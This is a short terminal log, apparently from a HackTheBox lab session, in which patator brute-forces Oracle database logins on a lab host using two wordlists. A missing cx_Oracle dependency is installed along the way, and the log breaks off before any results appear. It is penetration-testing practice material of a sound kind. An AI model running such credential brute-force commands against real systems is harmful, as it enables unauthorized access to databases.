 root@kali:~/HTB-Windows/silo/brute# patator oracle_login host=10.10.10.82 sid=XE user=FILE0 password=FILE1 0=names.txt 1=names1.txt -x ignore:code=ORA-01017
ERROR: cx_Oracle 5.1.1 (http://cx-oracle.sourceforge.net/) is required to run oracle_login.
Please read the README inside for more information.
root@kali:~/HTB-Windows/silo/brute# pip3 install cx_Oracle --upgrade
Collecting cx_Oracle
Downloading cx_Oracle-8.0.0-cp38-cp38-manylinux1_x86_64.whl (781 kB)
|████████████████████████████████| 781 kB 536 kB/s
Installing collected packages: cx-Oracle
Successfully installed cx-Oracle-8.0.0
root@kali:~/HTB-Windows/silo/brute# ls
names1.txt  names.txt
root@kali:~/HTB-Windows/silo/brute# patator oracle_login host=10.10.10.82 sid=XE user=FILE0 password=FILE1 0=names.txt 1=names1.txt -x ignore:code=ORA-01017
15:52:53 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-06-26 15:52 EDT
15:52:53 patator    INFO -
15:52:53 patator    INFO - code      size   time | candidate                                    |   num | mesg
15:52:53 patator    INFO - -----------------------------------------------------------------------------